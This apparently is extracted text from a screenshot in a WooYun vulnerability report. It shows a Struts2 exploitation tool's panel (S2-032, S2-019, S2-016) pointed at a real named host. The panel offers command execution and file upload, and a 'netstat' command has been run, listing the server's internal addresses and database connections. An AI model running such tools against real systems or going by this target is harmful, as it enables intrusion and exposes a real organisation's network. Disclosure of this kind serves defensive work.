 Action: http://hetong.datang.com/Home.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: GET 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat 执 行 批量执行cmd.txt
Active Connections
Proto Local Address Foreign Address State
TCP 10.6.16.15:80 fwpblsh:59289 ESTABLISHED
TCP 10.6.16.15:59243 dtt_htgl_db:1521 TIME_WAIT
TCP 127.0.0.1:53812 DTT_HTGL_APP:53813 ESTABLISHED
TCP 127.0.0.1:53813 DTT_HTGL_APP:53812 ESTABLISHED
TCP 127.0.0.1:54182 DTT_HTGL_APP:54183 ESTABLISHED
TCP 127.0.0.1:54183 DTT_HTGL_APP:54182 ESTABLISHED
www.wooyun.org